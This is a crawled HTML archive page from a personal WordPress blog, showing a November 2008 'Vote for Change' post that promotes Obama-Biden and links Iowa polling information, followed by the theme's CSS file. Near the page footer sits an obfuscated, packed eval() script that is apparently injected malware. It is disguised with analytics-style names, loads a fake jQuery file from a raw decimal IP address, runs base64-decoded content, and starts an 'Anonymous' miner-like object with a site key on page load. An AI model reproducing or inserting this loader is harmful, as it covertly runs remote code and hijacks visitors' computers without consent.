

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mattkocsis.com/archives/date/2008/11
body_size: 5209
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Matthew Kocsis &raquo; 2008 &raquo; November</title>
	
	<meta name="generator" content="WordPress 5.7.14" /> <!-- leave this for stats -->

	<style type="text/css" media="screen">
		@import url( https://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css );
	</style>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.mattkocsis.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.mattkocsis.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.mattkocsis.com/feed/atom" />
	<link rel="pingback" href="https://www.mattkocsis.com/xmlrpc.php" />

		<link rel='archives' title='October 2013' href='https://www.mattkocsis.com/archives/date/2013/10' />
	<link rel='archives' title='June 2012' href='https://www.mattkocsis.com/archives/date/2012/06' />
	<link rel='archives' title='May 2012' href='https://www.mattkocsis.com/archives/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://www.mattkocsis.com/archives/date/2012/01' />
	<link rel='archives' title='December 2011' href='https://www.mattkocsis.com/archives/date/2011/12' />
	<link rel='archives' title='May 2011' href='https://www.mattkocsis.com/archives/date/2011/05' />
	<link rel='archives' title='January 2011' href='https://www.mattkocsis.com/archives/date/2011/01' />
	<link rel='archives' title='September 2010' href='https://www.mattkocsis.com/archives/date/2010/09' />
	<link rel='archives' title='September 2009' href='https://www.mattkocsis.com/archives/date/2009/09' />
	<link rel='archives' title='July 2009' href='https://www.mattkocsis.com/archives/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://www.mattkocsis.com/archives/date/2009/06' />
	<link rel='archives' title='February 2009' href='https://www.mattkocsis.com/archives/date/2009/02' />
	<link rel='archives' title='November 2008' href='https://www.mattkocsis.com/archives/date/2008/11' />
	<link rel='archives' title='September 2008' href='https://www.mattkocsis.com/archives/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://www.mattkocsis.com/archives/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://www.mattkocsis.com/archives/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://www.mattkocsis.com/archives/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://www.mattkocsis.com/archives/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://www.mattkocsis.com/archives/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://www.mattkocsis.com/archives/date/2008/03' />
	<link rel='archives' title='October 2007' href='https://www.mattkocsis.com/archives/date/2007/10' />
	<link rel='archives' title='July 2007' href='https://www.mattkocsis.com/archives/date/2007/07' />
	<link rel='archives' title='June 2007' href='https://www.mattkocsis.com/archives/date/2007/06' />
	<link rel='archives' title='May 2007' href='https://www.mattkocsis.com/archives/date/2007/05' />
	<link rel='archives' title='April 2007' href='https://www.mattkocsis.com/archives/date/2007/04' />
	<link rel='archives' title='March 2007' href='https://www.mattkocsis.com/archives/date/2007/03' />
	<link rel='archives' title='February 2007' href='https://www.mattkocsis.com/archives/date/2007/02' />
	<link rel='archives' title='January 2007' href='https://www.mattkocsis.com/archives/date/2007/01' />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mattkocsis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mattkocsis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mattkocsis.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.mattkocsis.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mattkocsis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mattkocsis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-842013-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

</head>

<body>

<div id="wrapper">

<div class="pusher"></div>
<div id="header">
	<div class="nav_title">
		<h1><a href="http://www.mattkocsis.com">Matthew Kocsis</a></h1>
	</div>
	<div class="navigation">
		<ul id="miniflex">
			<li class="page_item page-item-2"><a href="https://www.mattkocsis.com/about">About</a></li>
<li class="page_item page-item-45"><a href="https://www.mattkocsis.com/professional">Professional</a></li>
<li class="page_item page-item-4"><a href="https://www.mattkocsis.com/research">Research</a></li>
<li class="page_item page-item-16"><a href="https://www.mattkocsis.com/pictures">Pictures</a></li>
<li class="page_item page-item-21"><a href="https://www.mattkocsis.com/team-drink">Team DRINK</a></li>
 
		</ul>
	</div>
        <!-- Add content here for Static Page links -->
</div>

<div id="content">
		
				
				<h2>Archive for November, 2008</h2>

				
				
			<div class="post">
	
				<h2 class="posttitle" id="post-75"><a href="https://www.mattkocsis.com/archives/75" rel="bookmark" title="Permanent link to Vote for Change">Vote for Change</a></h2>
			
				<p class="postmeta"> 
				November 3, 2008 @ 8:11 pm 
				&#183; Filed under <a href="https://www.mattkocsis.com/archives/category/-2-2" rel="category tag"></a>								</p>
			
				<div class="postentry">
				<p style="text-align: center;"><a href="http://www.voteforchange.com"><img loading="lazy" class="size-medium wp-image-76" title="obamalogo" src="http://www.mattkocsis.com/wp-content/uploads/2008/11/obamalogo.jpg" alt="Vote for Change" width="300" height="300" srcset="https://www.mattkocsis.com/wp-content/uploads/2008/11/obamalogo.jpg 300w, https://www.mattkocsis.com/wp-content/uploads/2008/11/obamalogo-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">Tuesday November 4, 2008: Vote for Change. Vote Obama-Biden.</p>
<p style="text-align: center;"><a href="http://www.voteforchange.com" target="_blank">www.voteforchange.com</a></p>
<p style="text-align: center;"><a href="http://www.linncounty.org/content.asp?Page_Id=864&amp;Dept_Id=6" target="_blank">Linn County Iowa Precinct Information</a>, <a href="http://www.linncounty.org/content.asp?Page_Id=849&amp;Dept_Id=6" target="_blank">Linn County Iowa Polling Locations</a></p>
				</div>
			
				<p class="postfeedback">
				<a href="https://www.mattkocsis.com/archives/75" rel="bookmark" title="Permanent link to Vote for Change" class="permalink">Permalink</a>
				<a href="https://www.mattkocsis.com/archives/75#respond" class="commentslink" >Comments</a>				</p>
				
				<!--
				<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.mattkocsis.com/archives/75"
    dc:identifier="https://www.mattkocsis.com/archives/75"
    dc:title="Vote for Change"
    trackback:ping="https://www.mattkocsis.com/archives/75/trackback" />
</rdf:RDF>				-->
			
			</div>
				
				<div class="footnav">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>	
		
</div>

<div id="sidebar">

<ul>
	<li>
		<h2>Search</h2>
		<form method="get" action="/index.php">
<p>
<input type="text" value="" name="s" id="s" />
<input type="submit" value="Search" />
</p>
</form>	</li>
		<li>
		<h2>Archives</h2>
		<ul>
				<li><a href='https://www.mattkocsis.com/archives/date/2013/10'>October 2013</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/06'>June 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/05'>May 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/05'>May 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2011/01'>January 2011</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/07'>July 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/11' aria-current="page">November 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/09'>September 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/08'>August 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/07'>July 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/06'>June 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/05'>May 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2008/03'>March 2008</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/10'>October 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/06'>June 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/05'>May 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/04'>April 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/03'>March 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='https://www.mattkocsis.com/archives/date/2007/01'>January 2007</a></li>
		</ul>
	</li>
	<li>
		<h2>Categories</h2>
		<ul>
			</li>
</li>
</li>
</li>
		</ul>
	</li>
	<li>
		<h2>Meta</h2>
		<ul>
						<li><a href="https://www.mattkocsis.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.mattkocsis.com/feed" title="Syndicate this site using RSS 2.0"><abbr title="Really Simple Syndication">RSS</abbr> 2.0</a></li>
			<li><a href="https://www.mattkocsis.com/feed/atom" title="Syndicate this site using Atom">Atom</a></li>
			<li><a href="http://wordpress.org" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
			<li><a href="http://www.mikeschepker.com/wordpress/projects/" title="Phoenixblue by Mike Schepker & Phoenixrealm">PhoenixBlue</a></li>
			<li><a href="http://www.phoenixrealm.com/" title="Phoenixtheme by Phoenixrealm">Phoenixtheme</a></li>
					</ul>
	</li>
<script type="text/javascript" src="http://embed.technorati.com/embed/zdkvep277r.js"></script>

</ul>

</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>



<div id="footer">
<p>
</p>
</div>
<div class="pusher"></div>
</div>

<script type='text/javascript' src='https://www.mattkocsis.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<font color="#FFFFFF">Copyright &copy; Matthew Kocsis, All Rights Reserved.</font>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css
body_size: 1425
content:
/*  
Theme Name: PhoenixBlue
Theme URI: http://www.mikeschepker.com/wordpress/phoenixblu.zip
Description: A two column theme. Light and simple with blues, reds and greys. 
Version: 0.1
Author: Mike Schepker & David Peralty
Author URI: http://www.mikeschepker.com/wordpress/

Theme last updated: Jan 13, 2006
*/

/* Basics and Typography */
body {
	margin: 0;
	padding: 0;
	background: #333333;
	font-size: 78%;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333;
	text-align: center;
}

h1, h2, h3, h4, h5, h6 {
	margin: 1.2em 0;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 1.4em;
	color: #0a5989; 
}

h2 {
	font-size: 1.4em;
	color: #0a5989; 
}

h3 {
	font-size: 1.2em;
	color: #000;
}

h4 {
	font-size: 1.1em;
}

p {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0;
}

ol, ul {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0 1.2em 2em;
	padding: 0;
}

a {
	text-decoration: none;
}

a:link {
	color: #0a5989;
}

a:visited {
	color: #6E0909;
}

a:hover, a:active {
	color: #333333;
}

input, textarea, select {
	border: 1px solid #ccc;
	background-color: #fff;
	color: #333;
	font-size: 1em;
	font-family: "Lucida Sans Unicode", Tahoma, Arial, sans-serif;
}

blockquote {
	margin: 0 20px;
	padding: 0 20px;
	border-left: 4px solid #0a5989;
	font-size: 0.9em;
}

/* Matt Edit */
pre {border: solid 1px blue;
    font-size: 1.3 em;
     color: blue;
    margin: 10px;
    padding:10px;
    background: #CCCCCC}
code {font-size:1.2em;
    color: #003333}
/* End Matt Edit */

form, img {
	margin: 0;
	padding: 0;
	border: 0;
}

.small {
	font-size: 0.9em;
	color: #666;
}

/* Layout */

#wrapper {
	margin: 0px auto;
	padding-left: 5px;
	padding-right: 5px;
	width: 960px;
	text-align: left;
	border-left: 3px solid #9F9F9F;
	border-right: 3px solid #9F9F9F;
	background: #fff url(images/background.jpg) repeat-y center right;
}

.pusher {
	height: 5px;
	background: #fff;
}

#header {
	padding-top: 20px;
	padding-left: 10px;
	background: #323232 url(images/header.jpg) repeat-x;
	height: 37px;
}

#header h1 {
	margin: 0px;
	font-size: 1.8em;
}

#header h1 a {
	text-decoration: none;
	color: #fff;
}
	
#content {
	float: left;
	padding: 0 20px;
	width: 720px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 680px;
} 

html>body #content {
	width: 680px;
}

* html #content {
	overflow: hidden;
	/* So IE won't break things */
}

#sidebar {
	float: left;
	padding: 1.8em 20px 0 20px;
	width: 250px;
	font-size: 0.9em;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 200px;
} 

html>body #sidebar {
	width: 200px;
}

#footer {
	clear: both;
	font-size: 0.9em;
		text-align: right;
		font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
		color: #FFFFFF;
	}

#footer p {
	margin: 0;
	font-size: 0.9em;
	text-align: right;
	padding-right: 10px;
	background: #323232 url(images/footer.jpg) repeat-x;
	height: 47px;
}

#sidebar h2 {
	display: inline;
	margin: 1.2em 0 0.6em 0;
	padding: 0 10px 0 0;
	background: url(images/arrow.gif) no-repeat center right;
	font-size: 1.1em;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#sidebar ul li {
}

#sidebar ul ul {
	margin: 1.2em 0;
	border-top: 1px solid #ffffff;
	background-color: #ececec;
}

#sidebar ul ul li {
	padding: 0 0 0 10px;
	border-bottom: 1px solid #fff;
}

#sidebar ul ul li a {
	display: block;
	margin: 0 0 0 -10px;
	padding: 2px 10px 0 10px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 170px;
} 

html>body #sidebar ul ul li a {
	width: 170px;
}

#sidebar ul ul li a:hover {
	background-color: #ffffff;
}

#sidebar ul ul ul {
	margin: 0;
	border: none;
}

#sidebar ul ul ul li {
	margin: 0 0 0 -10px;
	padding: 0 0 0 25px;
	border-bottom: none;
	border-top: 1px solid #ffffff;
}

#sidebar ul ul ul li a {
	margin: 0 0 0 -25px;
	padding: 2px 10px 0 25px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 155px;
} 

html>body #sidebar ul ul ul li a {
	width: 155px;
}

.posttitle {
	margin-bottom: 0;
	width: 100%;
	color: #0a5989;
	overflow: auto;
	/* Width and overflow to clear '.posttitle a' */
}

.posttitle a {
	float: left;
	padding: 0;
}

.posttitle a:link, .posttitle a:visited {
	color: #0a5989;	
}

.posttitle a:hover, .posttitle a:active {
	color: #af0101;
}

.postmeta {
	margin-top: 0;
	padding-top: 1px;
	font-size: 0.9em;
	color: #999999;
}

.permalink {
	margin: 0 1.8em 0 0;
	padding: 0 0 0 14px;
	background: url(images/permalink.gif) no-repeat center left;
}

.commentslink {
	padding: 0 0 0 17px;
	background: url(images/commentslink.gif) no-repeat center left;
}

#commentlist {
	margin: 1.2em 0;
	padding: 0;
	border-bottom: 1px solid #e8e7d0;
	list-style-type: none;
}

#commentlist li {
	border-top: 1px solid #e8e7d0;
	padding: 1px 20px;
	background-color: #ffffff;
}

.alt {
	background-color: #e9e9e9 !important;
}

.commenttitle {
	margin-bottom: 0;
	font-size: 1.1em;
}

.commentmeta {
	margin-top: 0;
	font-size: 0.9em;
	color: #999;
}

#miniflex {
	float: left;
	margin: 0;
	padding: 0 0px 5px 25px;
}

#miniflex li {
	float: left;
	margin: 0; 
	padding: 0;
	display: inline;
	list-style: none;
}
	
#miniflex a:link, #miniflex a:visited {
	float: left;
	font-size: 85%;
	line-height: 37px;
	font-weight: bold;
	margin: 0 0px 0 20px;
	text-decoration: none;
	color: #fff;
}

#miniflex a.active:link, #miniflex a.active:visited, #miniflex a:hover {
	background: url(images/triangle.jpg) no-repeat bottom center;
	color: #fff;
}

.nav_title{
	float: left;
}

.alignright {
	float: right;
}
	
.alignleft {
	float: left
}
	
.footnav {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 45px;
}